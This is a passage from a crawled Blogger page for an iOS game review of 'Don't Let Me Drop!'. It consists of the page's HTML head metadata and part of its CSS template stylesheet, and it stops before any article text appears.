

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tehnico.com/2016/02/ios-game-review-dont-let-me-drop_6.html
body_size: 80596
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"> </script> <![endif]-->
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800%7CRaleway:400,200,100,500,700,800,900&amp;subset=latin,latin-ext" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Ubuntu:400,300,300italic,400italic,500,500italic,700,700italic&amp;subset=latin,latin-ext" media="all" rel="stylesheet" type="text/css">
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.tehnico.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.tehnico.com/2016/02/ios-game-review-dont-let-me-drop_6.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Tehnico - Atom" href="https://www.tehnico.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tehnico - RSS" href="https://www.tehnico.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tehnico - Atom" href="https://www.blogger.com/feeds/2912144147004193896/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tehnico - Atom" href="https://www.tehnico.com/feeds/6549533229249766954/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiigolFv4dW6Ws9cQvOjIptZe90Lm4DW8LSlA2o3SocK92ondiNOMLYb6vGQyXyiXSY-4kHM89w5iyhxbM1AEQ4drYHbpF0KuMB_U8QlEPqzxuVe5WkQ0zBYeQoxE2tymphpoOYVBN7uMo/s640/don%2527t+let+me+drop.JPG' rel='image_src'/>
<meta content='If you are searching for a new arcade game that will test your reaction skills and entertain you at the same time then you should try Don&#39;t Let Me Drop!' name='description'/>
<meta content='https://www.tehnico.com/2016/02/ios-game-review-dont-let-me-drop_6.html' property='og:url'/>
<meta content='iOS Game Review - Don&#39;t Let Me Drop!' property='og:title'/>
<meta content='If you are searching for a new arcade game that will test your reaction skills and entertain you at the same time then you should try Don&#39;t Let Me Drop!' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiigolFv4dW6Ws9cQvOjIptZe90Lm4DW8LSlA2o3SocK92ondiNOMLYb6vGQyXyiXSY-4kHM89w5iyhxbM1AEQ4drYHbpF0KuMB_U8QlEPqzxuVe5WkQ0zBYeQoxE2tymphpoOYVBN7uMo/w1200-h630-p-k-no-nu/don%2527t+let+me+drop.JPG' property='og:image'/>
<title>
iOS Game Review - Don't Let Me Drop! - Tehnico
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='iOS Game Review - Don&#39;t Let Me Drop!' property='og:title'/>
<meta content='https://www.tehnico.com/2016/02/ios-game-review-dont-let-me-drop_6.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiigolFv4dW6Ws9cQvOjIptZe90Lm4DW8LSlA2o3SocK92ondiNOMLYb6vGQyXyiXSY-4kHM89w5iyhxbM1AEQ4drYHbpF0KuMB_U8QlEPqzxuVe5WkQ0zBYeQoxE2tymphpoOYVBN7uMo/s640/don%2527t+let+me+drop.JPG' property='og:image'/>
<meta content='If you are searching for a new arcade game that will test your reaction skills and entertain you at the same time then you should try Don&#39;t Let Me Drop!' name='og:description'/>
<meta content='Tehnico' property='og:site_name'/>
<meta content='https://www.tehnico.com/' name='twitter:domain'/>
<meta content='iOS Game Review - Don&#39;t Let Me Drop!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiigolFv4dW6Ws9cQvOjIptZe90Lm4DW8LSlA2o3SocK92ondiNOMLYb6vGQyXyiXSY-4kHM89w5iyhxbM1AEQ4drYHbpF0KuMB_U8QlEPqzxuVe5WkQ0zBYeQoxE2tymphpoOYVBN7uMo/s640/don%2527t+let+me+drop.JPG' name='twitter:image'/>
<meta content='iOS Game Review - Don&#39;t Let Me Drop!' name='twitter:title'/>
<meta content='If you are searching for a new arcade game that will test your reaction skills and entertain you at the same time then you should try Don&#39;t Let Me Drop!' name='twitter:description'/>
<link href="//fonts.googleapis.com/css?family=Fjalla+One" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://www.blogger.com/static/v1/widgets/1535467126-widget_css_2_bundle.css' rel='stylesheet' type='text/css'/>
<link href="//fonts.googleapis.com/css?family=Raleway:300,400,500,600" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sky Blog
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="maincolor" description="Main Color" type="color" default="#E74C3C"/>
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 display-role reset for older browsers */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:&#39;&#39;;content:none;}table{border-collapse:collapse;border-spacing:0;}
/* FRAMEWORK */
#tab .quickedit img, .popular-posts .quickedit img {width: 18px!important;height:18px!important;padding: 0!important;border: 0!important;}
a.quickedit {background:transparent!important;}
.navbar,.post-feeds,.feed-links{display:none;
}
.navbar, .Attribution, .quickedit {
display:none!important;
}
.section,.widget{margin:0 0 0 0;padding:0 0 0 0;
}
strong,b{font-weight:bold;
}
cite,em,i{font-style:italic;
}
a:link{color:#383838;text-decoration:none;outline:none;transition:all 0.25s;-moz-transition:all 0.25s;-webkit-transition:all 0.25s;
}
a:visited{color:#333333;text-decoration:none;
}
a:hover{color:#E74C3C;text-decoration:none;
}
a img{border:none;border-width:0;outline:none;
}
abbr,acronym{
}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;
}
sub{top:.4em;}small{font-size:86%;
}
kbd{font-size:80%;border:1px solid #999;padding:2px 5px;border-bottom-width:2px;border-radius:3px;
}
mark{background-color:#ffce00;color:black;
}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;
}
hr{height:1px;border:none;background-color:#666;
}
body#layout div#header-right {
width: 61%;
float: right;
height: auto;
max-height: inherit;
}
body#layout #nav, body#layout div#featured-posts-section, body#layout #fontoo {
display: none;
}
body#layout #outer-wrapper {
width:800px;
margin:0 auto;
}
body#layout #content-wrapper {
padding: 0;
}
body#layout .sidebar-container {
padding: 0;
}
body#layout #bottombar {
padding: 0;
}
body#layout #bottombar a {
float: none;
padding: 0;
margin: 0 0 0 24px;
}
body#layout #bottombar .left .widget, body#layout #bottombar .center .widget, body#layout #bottombar .right .widget {
margin: 8px 0 0;
}
body#layout #bottombar .left, body#layout #bottombar .center, body#layout #bottombar .right {
width:28%;
}
/* heading */
h1,h2,h3,h4,h5,h6{font-weight:bold;line-height:normal;margin:0 0 0.6em;
}
h1{font-size:200%
}
h2{font-size:180%
}
h3{font-size:160%
}
h4{font-size:140%
}
h5{font-size:120%
}
h6{font-size:100%
}
/* list */
ol,ul,dl{margin:.5em 0em .5em 3em
}
ol{list-style:decimal outside
}
ul{list-style:disc outside
}
li{margin:.5em 0
}
dt{font-weight:bold
}
dd{margin:0 0 .5em 2em
}
/* form */
input,button,select,textarea{font:inherit;font-size:100%;line-height:normal;vertical-align:baseline;
}
textarea{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;
}
/* code blockquote */
pre,code{font-family:&quot;Courier New&quot;,Courier,Monospace;color:inherit;
}
pre{white-space:pre;word-wrap:normal;overflow:auto;
}
/* table */
.post-body table[border=&quot;1&quot;] th, .post-body table[border=&quot;1&quot;] td, .post-body table[border=&quot;1&quot;] caption{border:1px solid;padding:.2em .5em;text-align:left;vertical-align:top;
}
.post-body table.tr-caption-container {border:1px solid #e5e5e5;
}
.post-body th{font-weight:bold;
}
.post-body table[border=&quot;1&quot;] caption{border:none;font-style:italic;
}
.post-body table{
}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #e5e5e5;
}
.post-body th{background:#f0f0f0;
}
.post-body table.tr-caption-container td {border:none;padding:8px;
}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;
}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;
}
img {
max-width:100%;
height:auto;
border:0;
}
table {
max-width:100%;
}
.post-timestamp {display: none;}
.clear {
clear:both;
}
.clear:after {
visibility:hidden;
display:block;
font-size:0;
content:" ";
clear:both;
height:0;
}
body#layout #mywrapper{
width: 60%;
float: left;
}
body#layout #post-wrapper {
width: 100%;
float: left;
}
body#layout div#main {
width: 100%;
}
body#layout #header-wrapper {
min-height: 0px;
margin:0;
padding:0;
}
body {
margin: 0 0 0 0;
padding: 0 0 0 0;
text-align: left;
font-family: "Helvetica", Arial, sans-serif;
font-size: 14px;
line-height: 22px;
background-color: #000000;
background-color: #000000;
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOu6p4yhiBMgB-1QEl008ZU-ZVfyIUikutyAi9zU0i0dl8sZBC79aeVBKsaMEoHzghL8s8YYxcbEl8ngnf1Nmp8F9OG5v3mbD5zAWm3NbbzNvDErEhozgNOliHulSKQGxa-YJS7zpG/s1600/111.jpg') fixed;
color: #494949;
word-wrap: break-word;
}
/* outer-wrapper */
#outer-wrapper {
background:#ffffff;
max-width:1200px;
margin:30px auto 0px;
overflow: hidden;
background: #fff;
}
/* NAVIGATION MENU */
div#top-nav {
background-color: #fafafa;
height: 45px;
top: 0;
margin: 0 auto;
z-index: 9999;
border-left: 1px solid #e0e0e0;
border-right: 1px solid #e0e0e0;
-webkit-box-shadow: inset 0 1px 0 #fff, inset 0 -1px 0 #dadada, 0 0 15px rgba(0, 0, 0, 0.07);
-moz-box-shadow: inset 0 1px 0 #fff, inset 0 -1px 0 #dadada, 0 0 15px rgba(0, 0, 0, 0.07);
box-shadow: inset 0 1px 0 #fff, inset 0 -1px 0 #dadada, 0 0 15px rgba(0, 0, 0, 0.07);
}
.top-menu {
font:normal normal 12px Arial, sans-serif;
margin:0 auto;
height:45px;
overflow:hidden;
}
.top-menu1 {
font:normal normal 12px Arial, sans-serif;
margin:0 auto;
height:43px;
overflow:hidden;
padding: 0px 0px 0;
}
.menubar {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.menubar li {
display: block;
float: left;
line-height: 46px;
margin: 0 0 0 0;
padding: 0 0 0 0;
}
.menubar li a {
padding: 0 12px;
line-height: 13px;
text-decoration: none;
text-transform: uppercase;
font-size: 13px;
text-transform: uppercase;
font-family: 'Open Sans', Arial, sans-serif;
font-weight: 300;
color: #333;
}
.menubar li a:hover {
color:#222;
}
ul.socialbar {
height: 44px;
margin: 0 0 0 0;
padding: 0 0;
float: right;
line-height: 43px;
background: #f6f6f6;
}
ul.socialbar a {
color: #333;
font-size: 24px;
padding: 5px 13px;
text-align: center;
border-left: 1px solid #e0e0e0;
-moz-box-shadow: inset 1px 0 0 #fff;
-webkit-box-shadow: inset 1px 0 0 #fff;
box-shadow: inset 1px 0 0 #fff;
}
ul.socialbar .fa{width: 20px;}
ul.socialbar li {
display:inline-block;
list-style-type:none;
float:right;
margin:0 0;
padding:0 0;
border-right:none;
}
/* HEADER WRAPPER */
#header-wrapper {
margin:0 auto;
overflow:hidden;
padding: 30px 28px;
background: #000000;
min-height: 150px;
}
.header {
float: left;
width: 27.7%;
max-width: 277px;
/* height: 110px; */
margin: 12px 0;
}
div#header-inner {
margin-left: 10px;
}
.header h1.title,.header p.title {
font:normal bold 65px Fjalla One, Arial, Helvetica, sans-serif;
margin:0 0 0 0;
text-transform:uppercase;
color: #fff;
}
.header .description {
color:#555555;
}
.header a {
color:#fff;
}
.header a:hover {
color:#999;
}
.header img {
display:block;
padding: 9px 0 39px;
}
.header-right {
float: right;
padding: 0;
overflow: hidden;
margin: 8px 0px 0 0;
width: 72.8%;
max-width: 728px;
max-height: 90px;
}
.header-right img {
display:block;
}
#nav {
font: normal bold 12px Arial, sans-serif;
height: 45px;
top: 0;
margin: -46px 28px 0;
padding: 0;
z-index: 9999;
background: #3a3a3a;
border-bottom: 1px solid #3a3a3a;
}
.menubar2 {
list-style: none;
margin:0 0 0 0;
*zoom: 1;
float:left;
}
.menubar2:before,
.menubar2:after {
content: " ";
display: table;
}
.menubar2:after {
clear: both;
}
.menubar2 ul {
list-style: none;
margin:0 0 0 0;
width:12em;
}
.menubar2 a {
display:block;
padding:0 15px;
}
.menubar2 li {
position: relative;
display: block;
float: left;
line-height: 45px;
margin: 0 0 0 0;
padding: 0 1px 0 0;
}
.menubar2 li li {
float: none;
}
.menubar2 > li > a {
display: block;
height: 45px;
line-height: 45px;
font-size: 15px;
text-transform: uppercase;
font-family: 'Open Sans', Arial, sans-serif;
font-weight: 300;
color: #ddd;
}
.active {
color: #ddd!important;
border-bottom: 1px solid #e74c3c;
}
.active a{
color: #ddd!important;
}
.menubar2 > li:hover {
background: #e74c3c;
color: #fff;
border-bottom: 1px solid #e74c3c;
}
.active:hover {
color: #ddd!important;
border-bottom:none;
}
.menubar2 li ul {
background: #383838;
border-bottom: 4px solid #E74C3C;
display:block;
position:absolute;
left:0;
z-index:10;
visibility:hidden;
opacity:0;
-webkit-transition:all .25s ease-out;
-moz-transition:all .25s ease-out;
-ms-transition:all .25s ease-out;
-o-transition:all .25s ease-out;
transition:all .25s ease-out;
}
.menubar2 li li ul {
left:100%;
top:-1px;
}
.menubar2 > li.hover > ul {
visibility:visible;
opacity:10;
}
.menubar2 li li.hover ul {
visibility:visible;
opacity:10;
}
.menubar2 li li a {
display: block;
color: #fff;
font-family: 'Droid Sans', sans-serif;
position: relative;
z-index: 100;
line-height: 32px;
border-bottom: 1px solid #313030;
}
.menubar2 li li a:hover {
color:#878787;
}
.menubar2 li li li a {
color: #e0dfdf;
font-family: 'Droid Sans', sans-serif;
text-shadow: 0 1px 1px #4B4B4B;
z-index:20;
}
i.fa.fa-home {
font-size: 25px;
padding: 10px 5px;
}
/* CONTENT WRAPPER */
#content-wrapper {
background-color:transparent;
margin: 0 auto;
padding: 0px 28px 0;
word-wrap:break-word;
}
div#featured-posts-section {
max-height: 400px;
overflow: hidden;
padding: 28px;
background-color: #fff;
}
.largebanner {
background:#fff;
border-right:1px solid #e5e5e5;
border-bottom:1px solid #e5e5e5;
border-left:1px solid #e5e5e5;
}
.largebanner .widget {
padding:15px 14px;
overflow:hidden;
}
.largebanner img, .largebanner iframe{
display:block;
max-width:100%;
border:none;
overflow:hidden;
}
/* POST WRAPPER */
#post-wrapper {
background:transparent;
float:left;
width:805px;
max-width:805px;
margin:0 0 10px;
border-right: 1px solid #E0E0E0;
}
.post-container {
padding:0px 0px 0 0;
}
.header h1.title:first-letter {
color: #E74C3C;
}
.breadcrumbs {font-size: 13px;
line-height: 21px;
margin: 0 0 25px 0;
display: block;
overfolow: hidden;
padding: 0 0 10px 0;
border-bottom: 1px solid #dfdfdf;}
.breadcrumbs > span {padding: 10px 5px 10px 10px;}
.breadcrumbs > span:last-child {background: none repeat scroll 0 0 transparent;color: #808080;}
.breadcrumbs a {color: #333333;}
.post {
background:#ffffff;
margin:0 0 15px;
padding:15px 0;
}
.post-body {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
h2.post-title, h1.post-title {
margin-bottom: 2px;
text-transform: none;
font-family: sans-serif;
font-weight: 400;
font-style: normal;
color: #444444;
font-size: 1.25em;
}
h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
color:#383838;
}
h2.post-title a:hover, h1.post-title a:hover {
color:#E74C3C;
}
.img-thumbnail {
background:#fbfbfb url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhalYuijdehHExxMT8x41UkuhElzyjq8riOXdHNc4-QA0HGzmdoH_p83MXT5isGk8dW18FVNLZJHTIVKSpC4SKFohvsGXiz_QhB9cp2O-fhcKqaO3bqoW4v5_oQLeg6x4t5GMjSlclw1dOA/w200-c-h140/no-image.png) no-repeat center center;
position:relative;
float:left;
width:200px;
height:200px;
margin:0 25px 0 0;
}
.img-thumbnail img {
width:200px;
height:200px;
}
span.rollover {
}
span.rollover:before {
content:"";
position: absolute;
width:24px;
height:24px;
margin:-12px;
top:50%;
left:50%;
}
span.rollover:hover {
opacity: .7;
-o-transition:all 1s;
-moz-transition:all 1s;
-webkit-transition:all 1s;
}
.post-info {
padding: 10px 0;
color: #999;
font-weight: 400;
font-style: normal;
font-family: sans-serif;
font-size: 10px;
line-height: 1em;
}
.post-info a {
display:inline-block;
color:#666666;
}
.author-info, .time-info, .comment-info, .label-info, .review-info {
margin-right:12px;
display:inline;
}
span.comment-info {
float: right;
}
span.label-info a {
font-size: 10px;
letter-spacing: 1px;
line-height: 1em;
padding: 3px 4px;
text-transform: uppercase;
text-decoration: none;
display: inline-block;
margin-right: 4px;
background-color: #e74c3c;
color: #fff;
font-family: sans-serif;
margin-bottom: 10px;
}
a.readmore {
display: inline-block;
margin: 15px 0 0;
background-color: #E74C3C;
border: 1px solid #02A4E3;
padding: 0px 10px;
line-height: 26px;
color: #FFFFFF;
font-size: 11px;
font-weight: bold;
text-transform: uppercase;
}
a.readmore:hover  {
border:1px solid #aaaaaa;
}
/* Page Navigation */
.pagenavi, #blog-pager {
width: 95%;
clear: both;
margin: -16px 0 10px;
text-align: center;
font-size: 14px;
font-weight: bold;
padding: 0px;
text-transform: uppercase;
border-bottom: 1px solid #ddd;
border-top: 1px solid #ddd;
}
.pagenavi span,.pagenavi a, #blog-pager a {
padding: 6px 20px 6px 15px;
display:inline-block;
color:$(readmore.color);
background: none repeat scroll 0 0 transparent;
border-right: 1px solid #DDDDDD;
background-color:$(readmore.background.color);
border: 1px solid $(readmore.border.color);
}
#blog-pager .home-link {
display:none;
}
.pagenavi .current, .pagenavi .pages, .pagenavi a:hover, #blog-pager a:hover {
background: #E74C3C;
color: #fff;
}
.pagenavi .pages {
display:none;
}
/* SIDEBAR WRAPPER */
#sidebar-wrapper {
background:transparent;
float:right;
width:35%;
max-width:310px;
margin:0 auto;
}
.sidebar-container {
padding:15px 0;
}
.sidebar h2, .panel h2 {
display: block;
font-family: 'Raleway',sans-serif;
font-weight: 500;
font-size: 20px;
/* line-height: 22px; */
padding: 5px 0 5px 0px;
margin: 6px 0 5px 0;
/* border-bottom: 3px #E74C3C solid; */
/* color: #222; */
background: #333;
}
#sidebar1 h2 span,#sidebar h2 span{
}
.sidebar h2 span {
/* padding-bottom: 12px; */
background: #E74C3C;
color: #fff;
padding: 5px 10px;
/* border-bottom: 3px #444 solid; */
}
#bottombar h2 span {
bottom: -2px;
padding: 6px;
color: #fff;
}
.sidebar h2:after, .panel h2:after {
content: " ";
width:90px;
height: 0px;
position: absolute;
left: 0;
bottom: -2px;
}
.sidebar .widget {
margin:0 0 15px;
}
.sidebar ul, .sidebar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.sidebar li {
margin:5px 0;
padding:0 0 0 0;
}
/* Recent Post */
.recent-post-title {
margin:0 0 15px;
padding:0;
position:relative;
}
div.recent-post-title:after {
}
.recent-post-title h2 {
display: block;
font-family: 'Raleway',sans-serif;
font-weight: 500;
font-size: 24px;
line-height: 24px;
padding: 0 0 13px 0px;
margin: 6px 0 5px 0;
border-bottom: 3px #E74C3C solid;
color: #222;
}
.recent-post-title h2 span{padding-bottom: 11px;
border-bottom: 3px #444 solid;}
.recent-post-title h2 a {
color:#474747;
}
.stylebox {
float:left;
width:50%;
margin:0 0;
}
.stylebox .widget {
padding:0 15px 15px 0;
}
.stylebox .widget-content {
background:#ffffff;
}
.stylebox ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.stylebox1 {
float:left;
width:98%;
margin:0 0;
}
.stylebox1 .widget {
padding:0 0px 15px 0;
}
.stylebox1 .widget-content {
background:#ffffff;
}
.stylebox1  ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
/* Recent Post */
ul.xpose_thumbs {
margin:0 0 0 0;
}
ul.xpose_thumbs li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:50px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs1 {
margin:0 0 0 0;
width:65%;
float:left;
}
ul.xpose_thumbs1 li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs1 .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:62px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs1 .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs2 {
font-size:13px;
}
ul.xpose_thumbs2 li {
padding:0 0;
min-height:106px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs2 .xpose_thumb2 {
background:#fbfbfb;
float:left;
margin:3px 8px 0 0;
height:100px;
width:100px;
}
ul.xpose_thumbs2 .xpose_thumb2 img {
height:100px;
width:100px;
}
span.xpose_title {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 22px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 15px 0;
}
span.xpose_title2 {
font-size:16px;
}
span.xpose_title_big {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 36px;
line-height: 40px;
font-weight: 400;
color: #222;
margin: 0 0 30px 0;
}
span.xpose_title22 {
font-size: 18px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 0 0;
}
span.rp_summary {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
span.xpose_meta {
background: transparent;
display: block;
font-size: 11px;
color: #aaa;
color: #aaa !important;
margin: 0px 0 0px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
text-transform: uppercase;
}
span.xpose_meta a {
color: #aaa !important;
display: inline-block;
margin: 10px 0 10px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
color: #c4c4c4;
text-transform: uppercase;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f073";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs2 li a:hover, ul.xpose_thumbs li a:hover {
color:#E74C3C;
}
ul.xpose_thumbs22 {
font-size:13px;
width:32%;
float:right;
}
ul.xpose_thumbs22 li {
padding:0 0;
min-height:66px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 3px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs22 .xpose_thumb2 {
background: #fbfbfb;
float: left;
margin: 3px 8px 6px 0;
height: 140px;
width: 245px;
}
ul.xpose_thumbs22 .xpose_thumb2 img {
height:140px;
width:245px;
}
span.xpose_title {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 22px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 15px 0;
}
span.xpose_title2 {
font-size:16px;
}
span.rp_summary {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
span.xpose_meta {
background: transparent;
display: block;
font-size: 11px;
color: #aaa;
color: #aaa !important;
margin: 0px 0 0px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
text-transform: uppercase;
}
span.xpose_meta a {
color: #aaa !important;
display: inline-block;
margin: 10px 0 10px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
color: #c4c4c4;
text-transform: uppercase;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f073";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs22 li a:hover, ul.xpose_thumbs li a:hover {
color:#E74C3C;
}
/* BOTTOMBAR */
#bottombar {
overflow:hidden;
margin:0 auto;
padding:15px 28px;
color:#dddddd;
-webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);
-moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);
box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);
border-bottom: 1px solid #0f0f0f;
background-color: #333;
}
#bottombar .left {
float:left;
width:34%;
}
#bottombar .center {
float:left;
width:34%;
}
#bottombar .right {
float:right;
width:32%;
}
